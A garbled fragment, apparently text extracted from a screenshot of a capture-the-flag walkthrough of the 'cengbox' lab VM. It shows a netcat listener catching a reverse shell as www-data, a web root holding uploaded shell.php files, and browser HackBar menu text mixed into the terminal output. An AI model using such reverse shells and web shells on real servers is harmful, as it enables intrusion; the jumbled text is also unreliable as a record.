 # nc -lvnp 3122
listening on [any] 3122 ...
connect to [192.168.93.129] from (UNKNOWN) [192.168.93.134] 42592
bash: cannot set terminal process group (1363): Inappropriate ioctl for device
bash: no job control in this shell
www-data@cengbox:/var/www/html$ ls
ls
css
fonts
img
Inspector Console Debugger Network {} Style Editor Performance Memory Storage Accessibility Max HacKBar
index.html
js
SQL Error Based WAF XSS LFI Bypasser Other
poem.php
poem.txt
Load URL https://ceng-company.vm/shell1.php?https:%2f%2fceng-company.vm%2fshell1.php
scss
shell.php
shell1.php